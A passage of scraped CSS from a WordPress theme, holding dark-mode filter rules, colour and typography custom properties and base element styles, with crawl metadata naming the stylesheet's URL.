img,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height .btn-primary,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height canvas,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height iframe,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height img,html.svq-darkmode .svq-panel--title-over.svq-panel--off-height video,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] .btn-primary,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height] video{filter:none}html.svq-darkmode .svq-media-slider.svq-media-slider--featured .format-image.has-post-thumbnail{background:0 0;filter:invert(1)}html.svq-darkmode .svq-panel--title-over.svq-panel--off-height.svq-panel--dark .meta-category__link,html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height]{filter:invert(1)}html.svq-darkmode .svq-panel--title-over.svq-panel--off-height.svq-panel--light .meta-category__link{filter:invert(1) hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-over[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none;filter:invert(1) hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-above[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:768px){html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .plyr__controls,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .plyr__poster,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .show-in-modal,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-above.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}}html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--title-below[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:768px){html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .plyr__controls,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .plyr__poster,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .show-in-modal,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--title-below.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}}html.svq-darkmode .svq-panel--half.svq-panel--off-height .plyr__controls,html.svq-darkmode .svq-panel--half.svq-panel--off-height .plyr__poster,html.svq-darkmode .svq-panel--half.svq-panel--off-height .show-in-modal,html.svq-darkmode .svq-panel--half.svq-panel--off-height .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height],html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--dark .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--half.svq-panel--off-height .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .btn-primary,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] video,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:none}@media (min-width:1200px){html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height]{filter:none}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .plyr__controls,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .plyr__poster,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .posted-on__updated,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .show-in-modal,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .svq-overlay:before,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] canvas,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] iframe,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] img,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] video{filter:invert(1)}html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height] .breadcrumb__item,html.svq-darkmode .svq-panel--half[class*=svq-panel--full-height].svq-panel--light .meta-category__link{filter:hue-rotate(180deg)}}@media (min-width:768px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm{filter:none}html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .svq-overlay:before,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm canvas,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm iframe,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm img,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm video,html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm.svq-panel--light .meta-category__link{filter:invert(1)}html.svq-darkmode .svq-panel--half.svq-panel--full-height-sm .breadcrumb__item{filter:hue-rotate(180deg)}}@media (min-width:992px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-md{filter:none}html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .breadcrumb__item{filter:hue-rotate(180deg)}html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md .svq-overlay:before,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md canvas,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md iframe,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md img,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md video,html.svq-darkmode .svq-panel--half.svq-panel--full-height-md.svq-panel--light .meta-category__link{filter:invert(1)}}@media (min-width:1200px){html.svq-darkmode .svq-panel--half.svq-panel--full-height-lg .btn-primary,html.svq-darkmode .svq-panel--half.svq-panel--full-height-lg .entry-meta .author>a{filter:invert(1)}}html.svq-darkmode .theme-color-light{--body-bg-l:90%}html.svq-darkmode .theme-color-dark .navbar-nav .dropdown-menu,html.svq-darkmode .theme-color-light .navbar-nav .dropdown-menu{--body-bg-color:hsl(0,0%,86%)}html.svq-darkmode .theme-color-dark{--body-bg-l:90%;--dark-l:14%;--text-color:hsl(218, 7%, 32%)!important}html.svq-darkmode .navbar-container.is-expanded:after{box-shadow:0 30px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .form-control,html.svq-darkmode input[type=email],html.svq-darkmode input[type=password],html.svq-darkmode input[type=search],html.svq-darkmode input[type=text],html.svq-darkmode input[type=url],html.svq-darkmode select,html.svq-darkmode textarea{border-color:#d1d1d1}html.svq-darkmode .form-control:focus,html.svq-darkmode input[type=email]:focus,html.svq-darkmode input[type=password]:focus,html.svq-darkmode input[type=search]:focus,html.svq-darkmode input[type=text]:focus,html.svq-darkmode input[type=url]:focus,html.svq-darkmode select:focus,html.svq-darkmode textarea:focus{border-color:#b8b8b8}html.svq-darkmode .form-control::placeholder,html.svq-darkmode input[type=email]::placeholder,html.svq-darkmode input[type=password]::placeholder,html.svq-darkmode input[type=search]::placeholder,html.svq-darkmode input[type=text]::placeholder,html.svq-darkmode input[type=url]::placeholder,html.svq-darkmode select::placeholder,html.svq-darkmode textarea::placeholder{color:gray}html.svq-darkmode #wpadminbar{background-color:#212121}html.svq-darkmode #wpadminbar .ab-top-menu>li.hover>.ab-item,html.svq-darkmode #wpadminbar .menupop .ab-sub-wrapper,html.svq-darkmode #wpadminbar .shortlink-input,html.svq-darkmode #wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,html.svq-darkmode #wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,html.svq-darkmode #wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background-color:#2f2f2f}html.svq-darkmode .svq-body-section:not(.svq-tpl-no-side) .svq-sidenote{background:#dbdbdb}html.svq-darkmode .dropdown-menu{background-color:#dbdbdb}html.svq-darkmode .entry-comment .comment-header .comment-action .dropdown-menu{filter:hue-rotate(180deg);box-shadow:0 10px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .nav-article--sticky{background:#e6e6e6;box-shadow:0 0 12px 0 rgba(255,255,255,.5)}html.svq-darkmode .plyr--video{background:#fafafa}html.svq-darkmode .svq-gallery-slider .svq-gallery__image-wrapp:hover:before{background:rgba(0,0,0,.1)}html.svq-darkmode .switch input:checked+span:before{filter:hue-rotate(180deg)}html.svq-darkmode .fancybox-container .fancybox-bg{background:#f2f2f2}html.svq-darkmode .fancybox-button{background:rgba(204,204,204,.6);color:#757575}html.svq-darkmode .fancybox-button:link,html.svq-darkmode .fancybox-button:visited{color:#757575}@media (min-width:992px){html.svq-darkmode .theme-color-dark .navbar-nav .dropdown-menu,html.svq-darkmode .theme-color-light .navbar-nav .dropdown-menu{box-shadow:0 10px 30px 0 rgba(255,255,255,.5)}html.svq-darkmode .ty-search-input.form-control{border-color:transparent}html.svq-darkmode .ty-search-input.form-control:focus{border-color:transparent}}html.svq-darkmode .elementor-add-new-section,html.svq-darkmode .elementor-background-overlay,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-edit-mode:hover,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-edit-mode:hover .elementor-widget-container,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-editable,html.svq-darkmode .elementor-edit-area-active .elementor-widget.elementor-element-editable .elementor-widget-container,html.svq-darkmode .elementor-element-overlay,html.svq-darkmode .elementor-element-overlay .elementor-editor-widget-settings{filter:invert(1)}

--- FILE ---
content_type: text/css
request_url: https://www.vipspatel.com/wp-content/themes/typer/assets/css/A.index.css,qver=1.12.0.pagespeed.cf.fpFUQwSYSY.css
body_size: 72056
content:
.label-control{font-size:var(--font-size-base)}:root{--body-bg-color:hsl(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l));--body-bg-contrast-color:hsl(0,0%,0%);--footer-bg-color:hsl(var(--footer-bg-h),var(--footer-bg-s),var(--footer-bg-l));--footer-bg-light-color: hsl(var(--footer-bg-h), var(--footer-bg-s), calc(var(--footer-bg-l) + 7%));--footer-bg-dark-color:hsl(var(--footer-bg-h),var(--footer-bg-s),calc(var(--footer-bg-l) - 5%));--footer-bg-contrast-color:hsl(0,0%,0%);--primary-color:hsl(var(--primary-h),var(--primary-s),var(--primary-l));--primary-light-color: hsl(var(--primary-h), var(--primary-s), calc(var(--primary-l) + 7%));--primary-dark-color:hsl(var(--primary-h),var(--primary-s),calc(var(--primary-l) - 5%));--primary-contrast-color:hsl(0,0%,100%);--secondary-color:hsl(var(--secondary-h),var(--secondary-s),var(--secondary-l));--secondary-light-color: hsl(var(--secondary-h), var(--secondary-s), calc(var(--secondary-l) + 7%));--secondary-dark-color:hsl(var(--secondary-h),var(--secondary-s),calc(var(--secondary-l) - 5%));--secondary-contrast-color:hsl(0,0%,100%);--featured-color:hsl(var(--featured-h),var(--featured-s),var(--featured-l));--featured-light-color: hsl(var(--featured-h), var(--featured-s), calc(var(--featured-l) + 7%));--featured-dark-color:hsl(var(--featured-h),var(--featured-s),calc(var(--featured-l) - 5%));--featured-contrast-color:hsl(0,0%,0%);--related-color:hsl(var(--related-h),var(--related-s),var(--related-l));--related-light-color: hsl(var(--related-h), var(--related-s), calc(var(--related-l) + 7%));--related-dark-color:hsl(var(--related-h),var(--related-s),calc(var(--related-l) - 5%));--related-contrast-color:hsl(0,0%,0%);--archive-color:hsl(var(--archive-h),var(--archive-s),var(--archive-l));--archive-light-color: hsl(var(--archive-h), var(--archive-s), calc(var(--archive-l) + 7%));--archive-dark-color:hsl(var(--archive-h),var(--archive-s),calc(var(--archive-l) - 5%));--archive-contrast-color:hsl(0,0%,0%);--light-color:hsl(var(--light-h),var(--light-s),var(--light-l));--light-light-color: hsl(var(--light-h), var(--light-s), calc(var(--light-l) + 7%));--light-dark-color:hsl(var(--light-h),var(--light-s),calc(var(--light-l) - 5%));--light-contrast-color:hsl(0,0%,0%);--dark-color:hsl(var(--dark-h),var(--dark-s),var(--dark-l));--dark-light-color: hsl(var(--dark-h), var(--dark-s), calc(var(--dark-l) + 7%));--dark-dark-color:hsl(var(--dark-h),var(--dark-s),calc(var(--dark-l) - 10%));--dark-contrast-color:hsl(0,0%,100%);--facebook-color:hsl(var(--facebook-h),var(--facebook-s),var(--facebook-l));--facebook-light-color: hsl(var(--facebook-h), var(--facebook-s), calc(var(--facebook-l) + 7%));--facebook-dark-color:hsl(var(--facebook-h),var(--facebook-s),calc(var(--facebook-l) - 5%));--facebook-contrast-color:hsl(0,0%,100%);--twitter-color:hsl(var(--twitter-h),var(--twitter-s),var(--twitter-l));--twitter-light-color: hsl(var(--twitter-h), var(--twitter-s), calc(var(--twitter-l) + 7%));--twitter-dark-color:hsl(var(--twitter-h),var(--twitter-s),calc(var(--twitter-l) - 5%));--twitter-contrast-color:hsl(0,0%,100%);--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--primary-h:232;--primary-s:64%;--primary-l:55%;--secondary-h:0;--secondary-s:0%;--secondary-l:46%;--featured-h:36;--featured-s:33%;--featured-l:97%;--related-h:36;--related-s:33%;--related-l:97%;--archive-h:36;--archive-s:33%;--archive-l:97%;--light-h:0;--light-s:0%;--light-l:97%;--dark-h:0;--dark-s:0%;--dark-l:14%;--link-h:232;--link-s:64%;--link-l:55%;--facebook-h:221;--facebook-s:44%;--facebook-l:42%;--twitter-h:196;--twitter-s:100%;--twitter-l:47%;--border-color:hsl(0,0%,93%);--header-bg-color:#fff;--header-bg-contrast:#000;--text-color:hsl(218,7%,32%);--text-meta-color:hsl(220,6%,59%);--text-muted-color:hsl(228,6%,68%);--heading-color:hsl(0,0%,14%);--link-color:hsl(var(--link-h),var(--link-s),var(--link-l));--link-hover:hsl(var(--link-h),var(--link-s),calc(var(--link-l) - 7%));--link-visited:hsl(var(--link-h),var(--link-s),calc(var(--link-l) - 7%));--btn-primary-color:var(--primary-color);--btn-primary-hover:var(--primary-dark-color);--btn-primary-contrast:var(--primary-contrast-color);--btn-secondary-color:var(--secondary-color);--btn-secondary-hover:var(--secondary-dark-color);--btn-secondary-contrast:var(--secondary-contrast-color);--btn-light-color:var(--light-color);--btn-light-hover:var(--light-dark-color);--btn-light-contrast:var(--light-contrast-color);--btn-dark-color:var(--dark-color);--btn-dark-hover:var(--dark-dark-color);--btn-dark-contrast:var(--dark-contrast-color);--btn-facebook-color:var(--facebook-color);--btn-facebook-hover:var(--facebook-dark-color);--btn-facebook-contrast:var(--facebook-contrast-color);--btn-twitter-color:var(--twitter-color);--btn-twitter-hover:var(--twitter-dark-color);--btn-twitter-contrast:var(--twitter-contrast-color);--font-family:"Mukta" , "Lato" , "Helvetica Neue" , sans-serif;--font-size-base:1rem;--font-size-xs: calc(var(--font-size-base) * 0.75);--font-size-sm: calc(var(--font-size-base) * 1);--font-size-md: calc(var(--font-size-base) * 1.125);--font-size-lg: calc(var(--font-size-base) * 1.188);--line-height-base:1;--line-height-xs: calc(var(--line-height-base) * 1.5);--line-height-sm: calc(var(--line-height-base) * 1.5);--line-height-md: calc(var(--line-height-base) * 1.6);--line-height-lg: calc(var(--line-height-base) * 1.7);--font-weight-light:300;--font-weight-normal:400;--font-weight-bold:700;--font-weight-bolder:900;--letter-spacing-base:.03em;--letter-spacing-lg:.15em;--heading-font-family:"Heebo" , sans-serif;--heading-font-weight:var(--font-weight-bold);--heading-line-height:1.2;--heading-letter-spacing:var(--letter-spacing-base);--quote-font-family:"Noto Serif" , "Bitter" , serif;--hero-font-size-sm:3rem;--hero-font-size-md: calc(var(--hero-font-size-sm) * 1.3);--hero-font-size-lg: calc(var(--hero-font-size-sm) * 1.7);--hero-font-weight:var(--h1-font-weight);--hero-line-height-sm:1.1;--hero-line-height-md:1.1;--hero-line-height-lg:1.1;--hero-letter-spacing:0;--h1-font-size-sm: calc(var(--font-size-base) * 1.875);--h1-font-size-md:2.625rem;--h1-font-size-lg:3rem;--h1-line-height-sm:var(--heading-line-height);--h1-line-height-md:var(--heading-line-height);--h1-line-height-lg:var(--heading-line-height);--h1-font-weight:var(--font-weight-bolder);--h1-letter-spacing:0;--h2-font-size-sm: calc(var(--font-size-base) * 1.5);--h2-font-size-md:2.125rem;--h2-font-size-lg:2.625rem;--h2-line-height-sm:var(--heading-line-height);--h2-line-height-md:var(--heading-line-height);--h2-line-height-lg:var(--heading-line-height);--h2-font-weight:var(--font-weight-bolder);--h2-letter-spacing:0;--h3-font-size-sm: calc(var(--font-size-base) * 1.313);--h3-font-size-md:1.75rem;--h3-font-size-lg:2.125rem;--h3-line-height-sm:var(--heading-line-height);--h3-line-height-md:var(--heading-line-height);--h3-line-height-lg:var(--heading-line-height);--h3-font-weight:var(--font-weight-bolder);--h3-letter-spacing:0;--h4-font-size-sm: calc(var(--font-size-base) * 1.25);--h4-font-size-md:1.5rem;--h4-font-size-lg:1.75rem;--h4-line-height-sm:var(--heading-line-height);--h4-line-height-md:var(--heading-line-height);--h4-line-height-lg:var(--heading-line-height);--h4-font-weight:var(--font-weight-bolder);--h4-letter-spacing:0;--h5-font-size-sm: calc(var(--font-size-base) * 1.125);--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h5-line-height-sm:var(--heading-line-height);--h5-line-height-md:var(--heading-line-height);--h5-line-height-lg:var(--heading-line-height);--h5-font-weight:var(--heading-font-weight);--h5-letter-spacing:0;--h6-font-size-sm:var(--font-size-base);--h6-font-size-md:var(--font-size-base);--h6-font-size-lg:var(--font-size-base);--h6-line-height-sm:var(--heading-line-height);--h6-line-height-md:var(--heading-line-height);--h6-line-height-lg:var(--heading-line-height);--h6-font-weight:var(--heading-font-weight);--h6-letter-spacing:0;--border-radius-sm: calc(var(--has-radius) * 0.11rem);--border-radius: calc(var(--has-radius) * var(--border-radius-lg));--border-radius-lg: calc(var(--has-radius) * 0.3rem);--has-radius:1;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1400px;--breakpoint-xxxl:1600px;--breakpoint-xxxxl:1900px;--container-sm:540px;--container-md:740px;--container-lg:960px;--container-xl:1140px;--container-xxl:1400px;--svq-color-primary:#4256d6;--svq-color-red:#f44336;--svq-color-pink:#e91e63;--svq-color-purple:#9c27b0;--svq-color-indigo:#3f51b5;--svq-color-blue:#2196f3;--svq-color-cyan:#00bcd4;--svq-color-teal:#009688;--svq-color-green:#4caf50;--svq-color-lime:#cddc39;--svq-color-yellow:#ffeb3b;--svq-color-orange:#ff9800;--svq-color-brown:#795548;--svq-color-black:#000;--media-max-height:800px;--gallery-item-space:1px;--grid-gutter-width:40px;--el-spacing:2rem;--transitionduration:300ms;--transitiontf:cubic-bezier(.645,.045,.355,1)}.theme-color-dark{--light-color:hsl(0,0%,var(--light-l))!important;--light-light-color: hsl(0, 0%, calc(var(--light-l) + 7%)) !important;--light-dark-color:hsl(0,0%,calc(var(--light-l) - 5%))!important;--light-contrast-color:hsl(0,0%,100%)!important;--dark-color:hsl(var(--dark-h),var(--dark-s),var(--dark-l))!important;--dark-light-color: hsl(var(--dark-h), var(--dark-s), calc(var(--dark-l) + 7%)) !important;--dark-dark-color:hsl(var(--dark-h),var(--dark-s),calc(var(--dark-l) - 10%))!important;--dark-contrast-color:hsl(0,0%,0%)!important;--body-bg-l:10%;--footer-bg-l:10%;--light-h:0;--light-s:0%;--light-l:10%;--dark-l:98%;--border-color:hsl(0,0%,22%)!important;--body-bg-color:hsl(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l))!important;--footer-bg-color:hsl(var(--footer-bg-h),var(--footer-bg-s),var(--footer-bg-l))!important;--body-bg-contrast-color:hsl(0,0%,100%)!important;--footer-bg-contrast-color:hsl(0,0%,100%)!important;--text-color:hsla(0,0%,100%,.5)!important;--text-meta-color:hsla(0,0%,100%,.5)!important;--text-muted-color:hsl(0,0%,38%)!important;--heading-color:hsla(0,0%,100%,.8)!important}.theme-color-light{--body-bg-color:hsl(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l))!important;--body-bg-contrast-color:hsl(0,0%,0%)!important;--light-color:hsl(var(--light-h),var(--light-s),var(--light-l))!important;--light-light-color: hsl(var(--light-h), var(--light-s), calc(var(--light-l) + 7%)) !important;--light-dark-color:hsl(var(--light-h),var(--light-s),calc(var(--light-l) - 5%))!important;--light-contrast-color:hsl(0,0%,0%)!important;--dark-color:hsl(var(--dark-h),var(--dark-s),var(--dark-l))!important;--dark-light-color: hsl(var(--dark-h), var(--dark-s), calc(var(--dark-l) + 7%)) !important;--dark-dark-color:hsl(var(--dark-h),var(--dark-s),calc(var(--dark-l) - 10%))!important;--dark-contrast-color:hsl(0,0%,100%)!important;--body-bg-l:100%;--light-l:97%;--dark-l:14%;--border-color:hsl(0,0%,93%)!important;--text-color:hsl(218,7%,32%)!important;--text-meta-color:hsl(220,6%,59%)!important;--text-muted-color:hsl(228,6%,68%)!important;--heading-color:hsl(0,0%,14%)!important}*,*::before,*::after{box-sizing:border-box}html{font-family: var(--system-font-family);-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport {
  width: device-width; }article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family: var(--font-family);font-size:var(--font-size-base);font-weight:var(--font-weight-normal);line-height:var(--line-height-base);color:var(--text-color);background-color:var(--body-bg-color);-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;text-align:left}[dir="rtl"] body{text-align:right}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem}p{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol,ul{padding-left:1.5rem}[dir="rtl"] ol,[dir="rtl"] ul{padding-right:1.5rem;padding-left:0}ol ol,ul ul,ol ul,ul ol{margin-top:0;margin-bottom:0}ul ul{list-style-type:circle}dt{font-weight:700}dd{margin-bottom:1rem;margin-left:0}[dir="rtl"] dd{margin-right:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:inherit;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects;transition:var(--transitionTF) var(--transitionDuration)}a:hover{color:var(--link-hover)}a:not([href]), a:not([href]):hover {text-decoration:none}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none;height:auto}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#9e9e9e;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:1rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}embed,iframe,object{max-width:100%}:root{--system-font-family:-apple-system , 